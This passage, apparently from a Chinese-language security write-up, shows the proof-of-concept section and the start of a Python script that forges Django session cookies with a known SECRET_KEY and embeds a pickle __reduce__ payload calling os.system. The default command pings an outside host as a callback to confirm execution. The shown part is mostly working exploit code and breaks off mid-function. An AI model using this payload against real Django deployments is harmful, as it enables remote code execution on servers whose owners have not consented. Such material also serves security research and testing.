 0x3、PoC及验证
关于pickle poc的生成方法，可以参考我之前的文章 Python Pickle的任意代码执行漏洞实践和Payload构造
poc.py的内容如下：
# !/usr/bin/env python
# -*- coding:utf-8 -*-
__author__ = 'bit4'
__github__ = 'https://github.com/bit4woo'
import os
import requests
from django.contrib.sessions.serializers import PickleSerializer
from django.core import signing
import pickle
def session_gen(SECRET_KEY,command = 'ping -n 3 test.0y0.link || ping -c test.0y0.link',):
    class Run(object):
        def __reduce__(self):
            #return (os.system,('ping test.0y0.link',))
            return (os.system,(command,))